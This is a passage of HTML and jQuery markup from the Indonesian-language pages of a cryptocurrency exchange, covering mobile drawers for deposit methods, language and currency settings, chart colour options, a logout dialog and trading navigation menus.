          <div class="drawer_wrap_header_span">
        Saya tidak memiliki aset kripto      </div>
              <div class="drawer_wrap_deposit_item">
        <a href="/id/crypto/buy/with-credit-card?method=card&fiat=USD">
          <div class="dwdi_flex">
            <svg class="iconpark-icon">
              <use href="#CEXBankCard"></use>
            </svg>
            <div class="dwdi_content_flex">
              <div class="dwdi_title">Kartu Debit/Kredit</div>
              <div class="dwdi_desc">Beli kripto dengan kartu kredit/kartu debit</div>
            </div>
          </div>
          <svg class="iconpark-icon dwdi_gray ar-rotate-180">
            <use href="#icon-16px-jiantou-you"></use>
          </svg>
        </a>
      </div>
              <div class="drawer_wrap_deposit_item">
        <a href="/id/crypto/buy/with-bank-account?method=bank&fiat=USD">
          <div class="dwdi_flex">
            <svg class="iconpark-icon">
              <use href="#CEXBankTransfer"></use>
            </svg>
            <div class="dwdi_content_flex">
              <div class="dwdi_title">Bank Transfer</div>
              <div class="dwdi_desc">Beli/jual kripto dengan transfer bank</div>
            </div>
          </div>
          <svg class="iconpark-icon dwdi_gray ar-rotate-180">
            <use href="#icon-16px-jiantou-you"></use>
          </svg>
        </a>
      </div>
              <div class="drawer_wrap_deposit_item">
        <a href="/id/c2c/market?fiat=USD">
          <div class="dwdi_flex">
            <svg class="iconpark-icon">
              <use href="#CEXP2P"></use>
            </svg>
            <div class="dwdi_content_flex">
              <div class="dwdi_title">Perdagangan P2P</div>
              <div class="dwdi_desc">Beli melalui transfer bank atau metode lainnya.</div>
            </div>
          </div>
          <svg class="iconpark-icon dwdi_gray ar-rotate-180">
            <use href="#icon-16px-jiantou-you"></use>
          </svg>
        </a>
      </div>
      </div>
</div>
<!-- H5 下的语言、汇率、时间、涨跌幅起始时间、涨跌幅颜色 底部抽屉 -->
<!-- 语言 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="lang">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap drawer_wrap_fixed_height">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <ul class="dmsc_h_ul">
          <li class="active" target-modal-type="lang">
            Bahasa          </li>
          <li target-modal-type="fiat">
            Peralihan Nilai Tukar          </li>
        </ul>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <ul class="setup-item-list lang-list">
                  <li
              class=""
              data-lt="cn"
            >
            <a href="https://www.gate.com/zh/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="zh" onclick="return false;">
              简体中文                          </a>
          </li>
                  <li
              class=""
              data-lt="en"
            >
            <a href="https://www.gate.com/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="en" onclick="return false;">
              English                          </a>
          </li>
                  <li
              class=""
              data-lt="vn"
            >
            <a href="https://www.gate.com/vi/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="vi" onclick="return false;">
              Tiếng Việt                          </a>
          </li>
                  <li
              class=""
              data-lt="tw"
            >
            <a href="https://www.gate.com/zh-tw/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="zh-tw" onclick="return false;">
              繁體中文                          </a>
          </li>
                  <li
              class=""
              data-lt="es"
            >
            <a href="https://www.gate.com/es/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="es" onclick="return false;">
              Español                          </a>
          </li>
                  <li
              class=""
              data-lt="ru"
            >
            <a href="https://www.gate.com/ru/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="ru" onclick="return false;">
              Русский                          </a>
          </li>
                  <li
              class=""
              data-lt="fr"
            >
            <a href="https://www.gate.com/fr/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="fr" onclick="return false;">
              Français (Afrique)                          </a>
          </li>
                  <li
              class=""
              data-lt="pt"
            >
            <a href="https://www.gate.com/pt/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="pt" onclick="return false;">
              Português (Portugal)                          </a>
          </li>
                  <li
              class="active"
              data-lt="id"
            >
            <a href="https://www.gate.com/id/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="id" onclick="return false;">
              Bahasa Indonesia                              <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
                          </a>
          </li>
                  <li
              class=""
              data-lt="ja"
            >
            <a href="https://www.gate.com/ja/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="ja" onclick="return false;">
              日本語                          </a>
          </li>
                  <li
              class=""
              data-lt="ar"
            >
            <a href="https://www.gate.com/ar/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="ar" onclick="return false;">
              بالعربية                          </a>
          </li>
                  <li
              class=""
              data-lt="uk"
            >
            <a href="https://www.gate.com/uk/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="uk" onclick="return false;">
              Українська                          </a>
          </li>
                  <li
              class=""
              data-lt="br"
            >
            <a href="https://www.gate.com/pt-br/bitwiki/search?wd=Fiat%20Currency%20Trading" lang="pt-br" onclick="return false;">
              Português (Brasil)                          </a>
          </li>
              </ul>
    </div>
  </div>
</div>
<!-- 汇率 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="fiat">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap drawer_wrap_fixed_height">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <ul class="dmsc_h_ul">
          <li target-modal-type="lang">
            Bahasa          </li>
          <li class="active" target-modal-type="fiat">
            Peralihan Nilai Tukar          </li>
        </ul>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <div class="setup-item-list phone-fiat-container">
                  <div class="opr-list-row phone-slide-switch global-setting-title currency_rate_value">
          <div class="langset-curreny-rate-label">
            <span class="exchange-rate-label switch-text">Jangan Beralih ke Fiat</span>
            <span class="exchange-rate-tips-content">Jangan tampilkan harga fiat</span>
            <svg class="exchange-rate-tips-triangle" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity="0.95" fill-rule="evenodd" clip-rule="evenodd" d="M5.2 6.93333C5.6 7.46667 6.4 7.46667 6.8 6.93333L12 0H0L5.2 6.93333Z" fill="#04091A" fill-opacity="0.9"/></svg>
          </div>
          <div class="phone-slide-switch currency_rate_switch">
            <input type="checkbox" class="hide-show-mark switch-val currency_rate_value" />
            <label class="vr-btn switch" style="margin-left: 8px;"></label>
          </div>
          </div>
                <div class="opr-list-row">
            <label class="phone-slide-switch global-setting-title float_rate_switch">
              <input class="switch-val" type="checkbox" value="1" id="float_rate_value">
              <span class="switch-text">Nilai Tukar Real-Time</span>
              <label class="switch vr-btn" style="margin-left: 8px;"></label>
            </label>
        </div>
        <ul id="phoneFiatRateList">
                        <li class="" data-curr="CNY">
                CNY - ¥                              </li>
                        <li class="active" data-curr="USD">
                USD - $                                  <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
                              </li>
                        <li class="" data-curr="VND">
                VND - ₫                              </li>
                        <li class="" data-curr="EUR">
                EUR - €                              </li>
                        <li class="" data-curr="GBP">
                GBP - £                              </li>
                        <li class="" data-curr="HKD">
                HKD - $                              </li>
                        <li class="" data-curr="JPY">
                JPY - ¥                              </li>
                        <li class="" data-curr="RUB">
                RUB - ₽                              </li>
                        <li class="" data-curr="TRY">
                TRY - ₺                              </li>
                        <li class="" data-curr="INR">
                INR - ₹                              </li>
                        <li class="" data-curr="NGN">
                NGN - ₦                              </li>
                        <li class="" data-curr="UAH">
                UAH - ₴                              </li>
                        <li class="" data-curr="BRL">
                BRL - R$                              </li>
                        <li class="" data-curr="MYR">
                MYR - RM                              </li>
                        <li class="" data-curr="PGK">
                PGK - K                              </li>
                        <li class="" data-curr="PKR">
                PKR - Rs                              </li>
                        <li class="" data-curr="BDT">
                BDT - ৳                              </li>
                        <li class="" data-curr="PHP">
                PHP - ₱                              </li>
                        <li class="" data-curr="CAD">
                CAD - $                              </li>
                        <li class="" data-curr="IDR">
                IDR - Rp                              </li>
                        <li class="" data-curr="ZAR">
                ZAR - R                              </li>
                        <li class="" data-curr="PLN">
                PLN - zł                              </li>
                        <li class="" data-curr="SAR">
                SAR -  ﷼‎                              </li>
                        <li class="" data-curr="ARS">
                ARS - $                              </li>
                        <li class="" data-curr="AED">
                AED - د.إ                              </li>
                        <li class="" data-curr="KZT">
                KZT - ₸                              </li>
                        <li class="" data-curr="EGP">
                EGP - E£                              </li>
                        <li class="" data-curr="UZS">
                UZS - so`m                              </li>
                        <li class="" data-curr="TWD">
                TWD - ＄                              </li>
                        <li class="" data-curr="GHS">
                GHS - GH₵                              </li>
                        <li class="" data-curr="VES">
                VES - Bs                              </li>
                        <li class="" data-curr="MXN">
                MXN - ＄                              </li>
                        <li class="" data-curr="COP">
                COP - ＄                              </li>
                        <li class="" data-curr="XAF">
                XAF - Fr                              </li>
                        <li class="" data-curr="XOF">
                XOF - FCFA                              </li>
                        <li class="" data-curr="BYN">
                BYN - Br                              </li>
                        <li class="" data-curr="KES">
                KES - Ksh                              </li>
                        <li class="" data-curr="MAD">
                MAD - د.م                              </li>
                        <li class="" data-curr="AUD">
                AUD - $                              </li>
                        <li class="" data-curr="TZS">
                TZS - TSh                              </li>
                        <li class="" data-curr="SEK">
                SEK - kr                              </li>
                        <li class="" data-curr="AZN">
                AZN - ₼                              </li>
                        <li class="" data-curr="CLP">
                CLP - $                              </li>
                        <li class="" data-curr="HUF">
                HUF - Ft                              </li>
                        <li class="" data-curr="RON">
                RON - lei                              </li>
                        <li class="" data-curr="AMD">
                AMD - ֏                              </li>
                        <li class="" data-curr="DZD">
                DZD - د.ج                              </li>
                        <li class="" data-curr="NPR">
                NPR - रू                              </li>
                        <li class="" data-curr="JOD">
                JOD - د.ا.                              </li>
                        <li class="" data-curr="MRU">
                MRU - UM                              </li>
                        <li class="" data-curr="IQD">
                IQD - ع.د                              </li>
                        <li class="" data-curr="KWD">
                KWD - د.ك                              </li>
                        <li class="" data-curr="QAR">
                QAR - ر.ق                              </li>
                        <li class="" data-curr="TND">
                TND - د.ت                              </li>
                        <li class="" data-curr="GEL">
                GEL - ₾,                              </li>
                        <li class="" data-curr="KGS">
                KGS - с                              </li>
                        <li class="" data-curr="MDL">
                MDL - L                              </li>
                        <li class="" data-curr="TJS">
                TJS - SM                              </li>
                        <li class="" data-curr="LBP">
                LBP - ل.ل                              </li>
                        <li class="" data-curr="LKR">
                LKR - Rs                              </li>
                        <li class="" data-curr="LYD">
                LYD - ل.د                              </li>
                        <li class="" data-curr="YER">
                YER - ﷼                              </li>
                        <li class="" data-curr="ETB">
                ETB - Br                              </li>
                        <li class="" data-curr="SYP">
                SYP - £                              </li>
                        <li class="" data-curr="UGX">
                UGX - Sh                              </li>
                        <li class="" data-curr="ZMW">
                ZMW - ZK                              </li>
                  </ul>
      </div>
    </div>
  </div>
</div>
<!-- 涨跌幅起始时间 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="reftime">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <h2 class="dmsc_h_t">Ubah & Waktu Mulai-Akhir Grafik</h2>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <div class="setup-item-list">
        <ul class="dmsc-list dmsc-timechange-ul">
          <li
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"24h"}'
            id="dmsc-timechange-li-24h"
            value="24h"
          >
            24JAM            <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
          </li>
          <li
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"utc0"}'
            id="dmsc-timechange-li-utc0"
            value="utc0"
          >
            UTC 00:00            <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
          </li>
          <li
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"utc8"}'
            id="dmsc-timechange-li-utc8"
            value="utc8"
          >
            UTC+8 00:00            <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>
<!-- 涨跌颜色 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="riseColor">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <h2 class="dmsc_h_t">Warna Naik/Turun</h2>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <div class="setup-item-list">
        <ul class="dmsc-list dmsc-rise-color-ul">
          <li id="dmsc-rise-color-li-red" data-rise-color="red"
            class="dmsc-rise-color-li "
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'>
            Merah untuk naik dan hijau untuk turun            <svg viewBox="0 0 24 24" fill="none" style="font-size: 16px;">
              <path data-follow-fill="#F74B60"
                d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                fill="#F74B60" />
              <path data-follow-fill="#2BC287"
                d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                fill="#2BC287" />
            </svg>
          </li>
          <li id="dmsc-rise-color-li-utc0" data-rise-color="green"
            class="dmsc-rise-color-li active"
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'>
            Hijau untuk naik dan merah untuk turun            <svg viewBox="0 0 24 24" fill="none" style="font-size: 16px;">
              <path data-follow-fill="#2BC287"
                d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                fill="#2BC287" />
              <path data-follow-fill="#F74B60"
                d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                fill="#F74B60" />
            </svg>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>
<!-- 买币-paywith列表 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="paywith">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap" style="height: 744px;">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <h2 class="dmsc_h_t">Pay With</h2>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
      <div class="buy-crypto-pay-with-header">
        <div class="dmsc-search-input-box">
          <svg class="dmsc-search-icon">
            <use href="#CEXSearch" />
          </svg>
          <input id="drawer-buy-crypto-search-fiat" type="text" placeholder="Cari">
          <svg class="dmsc-delete-icon" >
            <use href="#icon-24px-guanbi" />
          </svg>
        </div>
      </div>
    </div>
    <div class="dmsc_content buy-crypto-pay-with-content">
      <!-- 内容 -->
      <ul class="dmsc-list drawer-buy-crypto-fiat-list">
        <!-- 动态渲染的fiat列表将在这里显示 -->
      </ul>
    </div>
  </div>
</div>

<!-- 退出登录 -->
<div class="modal-logout-container" target-modal-type="logout">
  <div class="modal_wrap">
    <div class="modal-logout-content">
      <div class="modal-logout-header">
        <h3 class="modal-logout-title">Keluar</h3>
        <button class="modal-logout-close-btn">
          <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M12 4L4 12M4 4L12 12" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </button>
      </div>
      <div class="modal-logout-body">
        <p class="modal-logout-text">Harap konfirmasi jika Anda ingin keluar</p>
        <div class="modal-logout-buttons">
          <button id="logOutAll" class="modal-logout-btn modal-logout-btn-secondary" data-type="all">Semua Perangkat</button>
          <button id="logOutThat" class="modal-logout-btn modal-logout-btn-primary" data-type="current">Perangkat Ini</button>
        </div>
      </div>
    </div>
  </div>
</div>

<script>
  (function() {
    // 切换语言、汇率 tab
    $('.drawer_multi_setting_container .dmsc_h_ul li').click(function() {
      var type = $(this).attr('target-modal-type');
      $('.drawer_multi_setting_container').hide();
      $('[target-modal-type=' + type + '].drawer_multi_setting_container')
        .show()
    });

    $('.drawer_multi_setting_container .drawer_content .exchange-rate-label').click(function () {
      // 同级的exchange-rate-tips-content显示
      $(this).siblings('.exchange-rate-tips-content').show();
    })

    // 点击其他地方，关闭exchange-rate-tips-content
    $(document).click(function (e) {
      if (!$(e.target).closest('.drawer_multi_setting_container .exchange-rate-tips-content').length
      && !$(e.target).closest('.drawer_multi_setting_container .exchange-rate-label').length
    ) {
        $('.drawer_multi_setting_container .exchange-rate-tips-content').hide();
      }
    })
  })()
</script>
<div id="drawer_container">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="drawer_wrap_header">
      <div class="drawer_header_logo drawer_header_short_logo">
        <img class="theme-night-display-hide" src="https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp?v=5" alt="index" title="index">
        <img class="theme-light-display-hide" src="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?v=5" alt="index" title="index">      </div>
        <svg id="drawer_header_close_btn" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M4.99979 3.30664L11.9998 10.3051L18.9998 3.30664L20.6968 5.00333L13.6968 12.0018L20.6968 19.0003L18.9998 20.697L11.9998 13.6985L4.99979 20.697L3.30273 19.0003L10.3027 12.0018L3.30273 5.00333L4.99979 3.30664Z" fill="#262933"/>
        </svg>
    </div>
    <div class="drawer_content theme-color-v3">
      <!-- 福利中心奖励 -->
      <div class="drawer-rewards-card" style="display: none;"></div>
                    <div class="nav-container-enter pb-24" style="margin-top: 24px;">
                <a id="header-signup-btn" class="btn sign" href="/id/signup">Daftar</a>
                <a class="btn" href="/id/login">Masuk</a>
              </div>
          
           
      <div class="nav-container-item">
        <nav id="phoneMainNav">
  <ul class="flex">
    <!-- 买币 -->
    <script>
  var icon_error = function (that, cls) {
    var svgLight = `
      <svg class="icon ${cls}" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" width="32" height="32"><path d="M874.124 149.876a512 512 0 1 0 0 724.248 512 512 0 0 0 0-724.248zm-36.306 687.942a465.455 465.455 0 0 1-152.203 101.935 465.455 465.455 0 0 1-347.23 0 465.455 465.455 0 0 1-152.203-101.935 452.422 452.422 0 0 1-101.47-152.203 465.455 465.455 0 0 1 0-346.299 452.422 452.422 0 0 1 101.47-153.134 465.455 465.455 0 0 1 152.203-101.47 465.455 465.455 0 0 1 347.23 0 465.455 465.455 0 0 1 152.203 101.47 452.422 452.422 0 0 1 101.47 152.203 465.455 465.455 0 0 1 0 346.299 452.422 452.422 0 0 1-101.47 153.134z" /><path d="M512 698.182a40.03 40.03 0 0 0-39.564 39.563A39.564 39.564 0 1 0 512 698.182zm122.88-408.67A173.615 173.615 0 0 0 512 248.088a166.167 166.167 0 0 0-116.364 38.633 168.03 168.03 0 0 0-53.527 111.71l66.56 8.377a131.258 131.258 0 0 1 36.771-80.989A93.09 93.09 0 0 1 512 300.684a101.004 101.004 0 0 1 72.61 28.392 87.97 87.97 0 0 1 28.394 66.095 76.8 76.8 0 0 1-9.31 37.702 232.727 232.727 0 0 1-43.287 46.545 471.04 471.04 0 0 0-46.545 46.546 161.978 161.978 0 0 0-24.67 41.425 175.476 175.476 0 0 0-11.17 65.164v20.014h61.44a279.273 279.273 0 0 1 5.12-55.854 103.796 103.796 0 0 1 14.429-30.72 295.098 295.098 0 0 1 40.96-40.96 339.782 339.782 0 0 0 63.302-70.284 133.585 133.585 0 0 0-30.255-163.84z"/></svg>
    `;
    $(that).after(svgLight); $(that).remove()
  }

</script>
  <li class='joyride-lead second-nav-left second-menu-heavy'>
        <div>
          <a href='/id/crypto'
          onclick="return false;"
                data-click-event='home_top_navigation_click'
                data-hover-event='home_top_navigation_hover'
                data-collect-params='{"button_name": "buy_crypto"}'
        >
          Beli Kripto</a>
          <svg class="icon menu-collapsible-arraw">
            <use xlink:href="#CEXchevrondown" />
          </svg>
        </div>
        <nav class='second-nav coinCircle'>
          <div class='nav-box flex'>
            <div class='liveArea'>
              <!-- pay with -->
               <!-- buy_coins_paywith -->
                              <div class='buy-crypto-pay-with buy-crypto-pay-with-style'>
                  <span class='buy-crypto-pay-with-text'>Bayar dengan</span>
                  <div class='buy-crypto-selected-currency'>
                    <div class='buy-crypto-selected-item'>
                      <img class='buy-crypto-selected-item-icon'
                          src='/images/coin_icon/fiat/USD2x.png' onerror="icon_error(this, 'buy-crypto-selected-item-icon')" />
                      <span class='buy-crypto-selected-currency-name'>USD</span>
                    <svg width="8" height="8" viewBox="0 0 8 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M7.37596 3.58398C7.67283 3.78189 7.67283 4.21811 7.37596 4.41603L2.77735 7.48177C2.44507 7.70328 2 7.46509 2 7.06574L2 0.934258C2 0.53491 2.44507 0.296715 2.77735 0.518233L7.37596 3.58398Z" fill="#04091A"/>
                    </svg>
                    </div>
                    <div class='phone_buy-crypto-pay-with-search-container' style='display: none'>
                      <div class='buy-crypto-pay-with-search-header'>
                        <img class="theme-night-display-hide" src="https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp?v=4" alt="index" title="index" />
                        <img class="theme-light-display-hide" src="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?v=4" alt="index" title="index" />
                        <svg  class="buy-crypto-pay-with-close-btn"width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.99979 0.302734L8.99979 7.30273L15.9998 0.302735L17.6968 1.99979L10.6968 8.99979L17.6968 15.9998L15.9998 17.6968L8.99979 10.6968L1.99979 17.6968L0.302734 15.9998L7.30273 8.99979L0.302734 1.99979L1.99979 0.302734Z" fill="#04091A"/></svg>
                      </div>
                      <div class='buy-crypto-pay-with-content'>
                        <div class='buy-crypto-pay-with-search'>
                          <label>
                            <svg class="buy-crypto-pay-with-search-icon">
                              <use xlink:href="#CEXSearch"></use>
                            </svg>
                            <input autocomplete='off'  id='phone_buy-crypto-search-fiat' placeholder=''>
                            <svg class='delIcon' aria-hidden='true'>
                              <use xlink:href='#icon-24px-guanbi'></use>
                            </svg>
                          </label>
                        </div>
                        <div class='buy-crypto-pay-with-currency-list'></div>
                      </div>
                    </div>
                  </div>
                </div>
                            <ul class='second-ul flex new-nav-ul buy-crypto-nav'>
                <!-- 买入&卖出 -->
                                  <li class='nav-quant header-buy-crypto-express'>
                    <a class='buy-crypto-express-url' href='/id/crypto/buy-USD-USDT'
                       data-click-event='home_secondary_navigation_click'
                      data-collect-params='{"first_button_name":"buy_crypto","button_name":"express"}'>
                      <span>Beli & Jual</span>
                      <div class="header-hot-tag-flag">HOT</div>
                    </a>
                  </li>
                                <!-- 法币交易 -->
                                  <li class='nav-quant header-buy-crypto-c2c'>
                    <a class='buy-crypto-c2c-url' href='/id/p2p-express'
                      target='_blank'  data-click-event='home_secondary_navigation_click'
                        data-collect-params='{"first_button_name":"buy_crypto","button_name":"p2p_trade"}'>
                      <span>P2P<div class="header-hot-tag-flag">0 Fees</div>
                      </span>
                    </a>
                  </li>
                                <!-- 法币定投 25.4.27 隐藏 -->
                                                  <li class="nav-quant header-buy-crypto-gatecard">
                    <a class='buy-crypto-gatecard-url' href='/id/card' target='_blank'
                      data-click-event='home_secondary_navigation_click'
                      data-collect-params='{"first_button_name":"buy_crypto","button_name":"Gate Card"}'>
                      <span>Gate Card</span>
                    </a>
                  </li>
                                <!-- 法币借贷 -->
                              </ul>
            </div>
          </div>
        </nav>
  </li>

    <!-- 行情 -->
          <li class="second-nav-left second-menu-heavy">
        <div>
          <a href="/id/price"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "prices"}'
          >
            <!-- <svg class="iconpark-icon "><use href="#24px-hangqing"></use></svg> -->
            Pasar          </a>
        </div>
      </li>
        <!-- 交易 -->
          <li class="trade-lead second-nav-more second-nav-left second-menu-heavy">
        <div>
          <a href="/id/trade/BTC_USDT"
            onclick="return false;"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "trade"}'
          >
          <!-- <svg class="iconpark-icon "><use href="#24px-jiaoyi"></use></svg> -->
            Perdagangan          </a>
          <svg class="icon menu-collapsible-arraw">
            <use xlink:href="#CEXchevrondown" />
          </svg>
        </div>
        <nav class="second-nav">
          <div class="nav-box flex">
            <div id="spotArea" class="nav-area-box">
              <ul class="second-ul flex new-nav-ul">
                <!-- 交易-现货 -->
                                  <li>
                    <div class="second-li">
                      <a href="/id/trade/BTC_USDT"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"spot_trading_standard"}'
                      >
                        <span class="second-li-title">Spot</span>
                      </a>
                    </div>
                  </li>
                                 <!-- 交易-Alpha -->
                                  <li>
                    <a class="pilotMenuLink" href="/id/alpha"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"alpha"}'
                    >
                      <span class="second-li-content">
                        <span class="second-li-title">
                          Alpha
                          <div class="header-hot-tag-flag">Poin</div>
                        </span>
                      </span>
                    </a>
                  </li>
                               
                 <!-- 盘前交易 -->
                                   <li>
                    <a href="/id/pre-market"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"pre-market_trading"}'
                    >
                      <span class="second-li-content">
                        <span class="second-li-title">Pre-Market</span>
                      </span>
                    </a>
                  </li>
                                <!-- 杠杆 -->
                                  <li>
                    <div class="second-li">
                      <span class="second-li-content">
                        <a href="/id/trade/BTC_USDT?tab=isolated_margin" data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"trade","button_name":"margin_trading_standard"}' class="second-li-title">Perdagangan Margin</a>
                      </span>
                    </div>
                  </li>
                                <!-- 闪兑 -->
                                  <li>
                    <a href="/id/convert">
                      <span class="second-li-content"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"Convert"}'
                      >
                        <span class="second-li-title">Perdagangan Konversi & Blok<div class="header-hot-tag-flag">0 Fees</div></span>
                      </span>
                    </a>
                  </li>
                                <!-- 杠杠ETF -->
                                  <li id="header-trade-etf">
                    <a href="/id/etf"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"trade","button_name":"leveraged_tokens"}'
                    >
                      <span class="second-li-content"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"leveraged_tokens"}'
                      >
                        <span class="second-li-title">Token Leverage</span>
                      </span>
                    </a>
                  </li>
                                <!-- 跟单 -->
                                  <li>
                    <a href="/id/copytrading"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"trade","button_name":"news"}'
                    >
                      <span class="second-li-content"
                      >
                        <span class="second-li-title">Copy</span>
                      </span>
                    </a>
                  </li>
                                <!-- 机器人 -->
                                  <li>
                    <div class="second-li">
                      <span class="second-li-content">
                        <a href="/id/crypto-trading-bots" data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"trade","button_name":"bot_copy_trading"}' class="second-li-title">Bot</a>
                      </span>
                    </div>
                  </li>
                              </ul>
            </div>
          </div>
        </nav>
      </li>
        <!-- 合约 -->
          <li class="trade-lead second-nav-more second-nav-left second-menu-heavy">
        <div>
          <a href="javascript:void(0)"
            data-click-event="home_top_navigation_click"
            data-hover-event="home_top_navigation_hover"
            data-collect-params='{"button_name": "futures"}'
            >
            <!-- <svg class="iconpark-icon "><use href="#24px-yanshengpin"></use></svg> -->
              Futures</a>
            <svg class="icon menu-collapsible-arraw">
              <use xlink:href="#CEXchevrondown" />
            </svg>
        </div>
        <nav class="second-nav new-nav" id="derivativeArea">
          <div class="nav-box flex">
            <div >
              <ul class="second-ul flex new-nav-ul">
                <!-- 永续合约 -->
                                  <li>
                    <div class="second-li">
                      <a href="/id/futures/USDT/BTC_USDT"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"futures","button_name":"margined_usdt"}'
                      >
                        <span class="second-li-content">
                          <span class="second-li-title">
